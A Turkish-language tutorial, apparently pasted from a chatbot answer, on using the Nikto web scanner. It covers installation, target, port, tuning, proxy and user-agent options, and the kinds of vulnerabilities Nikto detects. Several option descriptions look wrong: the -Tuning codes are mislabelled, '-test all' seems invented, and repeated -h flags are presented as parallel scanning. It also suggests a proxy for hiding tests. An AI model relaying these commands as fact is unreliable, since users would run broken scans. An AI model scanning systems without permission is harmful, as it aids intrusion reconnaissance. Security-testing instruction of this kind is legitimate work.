Aşağıda, Nikto’nun kullanımıyla ilgili temel komutlar, seçenekler ve uygulama senaryolarını detaylı bir şekilde bulabilirsiniz.
1. Nikto’yu Başlatma
Nikto’yu kullanmaya başlamak için öncelikle araç kurulumunu yapmanız gerekir. Eğer sisteminizde kurulu değilse, aşağıdaki komutla kurabilirsiniz:
Debian/Ubuntu:
bashKopyalaDüzenlesudo apt update && sudo apt install nikto
Kali Linux:
bashKopyalaDüzenlesudo apt-get install nikto
Nikto Başlatma Komutu: Nikto’yu başlatmak için aşağıdaki temel komut kullanılabilir:
bashKopyalaDüzenlenikto -h <hedef_adres>
<hedef_adres>, taramak istediğiniz web sunucusunun IP adresi veya alan adı olmalıdır.
2. Temel Komutlar ve Parametreler
Nikto, kullanıcılara pek çok parametre ve seçenek sunar. Aşağıda bazı temel komutlar ve açıklamaları bulunmaktadır.
Hedef Belirleme
- Hedef IP veya Alan Adı: Web sunucusunun hedef adresini belirler. bashKopyalaDüzenle
nikto -h http://192.168.1.1 nikto -h https://example.com
Port Numarasını Belirleme
- Port Seçimi: Varsayılan olarak Nikto, 80 portu üzerinden tarama yapar. Eğer farklı bir port taraması yapmak istiyorsanız,
-pseçeneğini kullanabilirsiniz: bashKopyalaDüzenlenikto -h http://192.168.1.1 -p 8080Bu komut, 8080 portundaki web sunucusunu tarar.
Güvenlik Açığı Raporu
- Rapor Çıkarma: Nikto, tarama sonuçlarını rapor halinde yazabilir. Aşağıdaki komutla, rapor bir dosyaya kaydedilebilir: bashKopyalaDüzenle
nikto -h http://example.com -o report.htmlBurada,-oparametresi çıktıyı belirtilen dosyaya kaydeder (örneğin,report.html).
Tarama Türünü Belirleme
- Tarama Seçenekleri: Nikto’nun yapacağı tarama türünü belirlemek için
-Tuningparametresi kullanılabilir. Bu parametre, Nikto’nun hangi tür güvenlik açıklarını test edeceğini belirler: bashKopyalaDüzenlenikto -h http://example.com -Tuning 1Burada-Tuning 1, sadece HTTP header hatalarını test eder. Farklı tuning seçenekleri vardır:-Tuning 1: HTTP header hataları-Tuning 2: CGI uygulamaları-Tuning 3: Belirli dosyaların taranması-Tuning 4: Yavaş tarama
SSL/TLS Testi
- HTTPS Üzerinde Tarama: Nikto, HTTPS sunucuları üzerinde de testler yapabilir. SSL/TLS yapılandırmalarını kontrol etmek için aşağıdaki komut kullanılabilir: bashKopyalaDüzenle
nikto -h https://example.comBu komut, HTTPS protokolü üzerinden web sunucusunu tarar.
Proxy Kullanarak Tarama
- Proxy Üzerinden Tarama: Nikto, bir proxy üzerinden de çalışabilir. Bu özellik, testlerinizi gizli tutmak veya hedef siteyi farklı bir IP’den taramak için yararlıdır: bashKopyalaDüzenle
nikto -h http://example.com -proxy http://proxy-server:8080
User-Agent Değiştirme
- User-Agent Değiştirme: Web sunucularının kullanıcı ajanına göre tepki verebilirler. Bunu değiştirmek için
-useragentseçeneği kullanılabilir: bashKopyalaDüzenlenikto -h http://example.com -useragent "Mozilla/5.0"
Tüm Web Uygulamaları İçin Testler
- Genel Test: Tüm web uygulamaları için genel testler yapmak için
-testparametresi kullanılabilir: bashKopyalaDüzenlenikto -h http://example.com -test all
3. Nikto’nun Test Edebileceği Güvenlik Açıkları
Nikto, aşağıdaki gibi birçok farklı güvenlik açığını tespit edebilir:
a) Yaygın Yapılandırma Hataları
Nikto, yaygın web sunucusu yapılandırma hatalarını tespit edebilir, örneğin:
- Hatalı dizin izinleri (örneğin,
/admin/dizinine herkese açık erişim) - Sunucu başlıkları eksik veya yanlış yapılandırılmış.
- Eski veya güvenlik yamaları eksik yazılım sürümleri.
b) Güvenlik Açıkları
- SQL Injection: Web sunucusunda SQL enjeksiyon açıklarını tespit eder.
- XSS (Cross-Site Scripting): Kullanıcıdan alınan verileri doğru bir şekilde işleyip işlememek, XSS açıklarına yol açabilir.
- Directory Traversal: Kullanıcıların sistemdeki kritik dosyalara erişim sağlamasına olanak tanıyacak açıklıkları tespit eder.
c) SSL/TLS Güvenlik Testi
Nikto, SSL/TLS yapılandırmalarının doğruluğunu da test edebilir. Bu testler:
- SSL/TLS protokolünün eski sürümleri.
- SSL sertifikalarının geçerliliği ve yapılandırması.
d) Web Uygulaması Güvenlik Zafiyetleri
Nikto, genellikle web uygulamaları için:
- Default Şifreler: Yaygın olarak bilinen varsayılan şifreler kullanımı.
- Gizli dosyaların sunulması: Örneğin, .git, .env gibi dosyaların herkese açık bir şekilde sunulması.
4. Nikto İleri Düzey Kullanım Senaryoları
a) Karmaşık Tarama Parametreleri
Nikto ile hedef üzerinde karmaşık ve ayrıntılı testler gerçekleştirebilirsiniz. Örneğin:
bashKopyalaDüzenlenikto -h https://example.com -p 8080 -Tuning 4 -o report.xml -ssl
Bu komut, HTTPS sunucusunu 8080 portunda SSL test ederek, raporu XML formatında çıkarır.
b) Zamanlama Parametreleri
Web sunucusunun yanıt süresi ve yoğun trafiği analiz etmek için Nikto’yu zamanlama ile çalıştırabilirsiniz:
bashKopyalaDüzenlenikto -h http://example.com -timeout 15
Bu, her isteğin 15 saniye içinde tamamlanmasını sağlar.
c) Çift Tarama (Parallel Tarama)
Aynı anda birden fazla hedefi taramak için Nikto’yu paralel olarak çalıştırabilirsiniz:
bashKopyalaDüzenlenikto -h http://target1.com -h http://target2.com
Sonuç ve Değerlendirme
Nikto, web güvenliği konusunda kapsamlı bir test aracıdır ve sızma testi yapan güvenlik uzmanlarının sıklıkla kullandığı bir araçtır. Web sunucularını tararken, güvenlik açıklarını ve zayıf noktaları hızlıca tespit etmenize yardımcı olabilir. Yukarıdaki komutlarla Nikto’nun birçok özelliğini ve tarama seçeneğini etkin bir şekilde kullanabilirsiniz.






